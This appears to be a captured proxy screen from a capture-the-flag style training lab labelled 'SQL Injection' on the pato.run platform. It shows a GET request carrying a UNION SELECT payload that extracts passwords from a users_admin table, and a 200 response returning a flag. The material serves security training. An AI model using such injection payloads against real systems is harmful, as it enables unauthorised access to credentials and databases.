 https://pato.run
Send
Request
Clear
1 GET /api/matches/e4512ca5' UNION SELECT password, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL FROM users_admin-- HTTP/1.1
2 Host: pato.run
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 sec-ch-ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Accept-Encoding: gzip, deflate, br, zstd
13 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PatoAcademy-SandboxId=Y3o5s1UwMUN9vpF86Y9V3vTO
15
16
Raw
54 / 54
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Aug 2025 00:31:04 GMT
3 Content-Type: application/json
4 Content-Length: 173
5 Connection: keep-alive
6 Server: cloudflare
7 CF-Ray: 974f39623a2c98a1-CDG
8 Access-Control-Allow-Origin: *
9 Cache-Control: no-store, no-cache, must-revalidate, max-age=0
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 Strict-Transport-Security: max-age=15552000; includeSubDomains
12 Vary: Origin, Accept-Encoding
13 Pragma: no-cache
14 access-control-allow-credentials: true
15 access-control-expose-headers: Content-Length
16 Cross-Origin-Opener-Policy: same-origin
17 Cross-Origin-Resource-Policy: same-origin
18 Origin-Agent-Cluster: ?1
19 Referrer-Policy: no-referrer
20 X-Content-Type-Options: nosniff
21 X-DNS-Prefetch-Control: off
22 X-Download-Options: noopen
23 X-Frame-Options: SAMEORIGIN
24 X-Pato-Lab: Lab: SQL Injection
25 X-Pato-Lab-Url: https://app.pato.academy/play/b4878a3b-5d02-4c3a-9390-5711ce074e29
26 X-Permitted-Cross-Domain-Policies: none
27 X-XSS-Protection: 0
28 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=3kXKWwVj6D6ecM
hDWRko4UhXtvuJSUFlgS8CXtdPaLmSS8YPkAT3%2B87Uw0FLfWuEmfECk1aQYS5DGr0F2joleQnxXR2zCqnU%2BamjZv
n1JVkJHGdYpDLKfT3iYw%3D%3D"}],"group":"cf-nel","max_age":604800}
29 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
30 server-timing: cfL4;desc="?proto=TCP&rtt=336440&min_rtt=335868&rtt_var=127094&sent=4&recv=6&
lost=0&retrans=0&sent_bytes=2807&recv_bytes=1282&delivery_rate=8530&cwnd=32&unsent_bytes=0&c
id=d7c3285cac4be243&ts=512&x=0"
31
32 {
33 "id": "$$$FLAG$$$oi_admin_vazou_seu_banco_aqui",
34 "game_id": null,
35 "game_name": null,
36 "game_icon": null,
37 "map_name": null,
38 "match_date": null,
Pretty
1662 bytes | 2199ms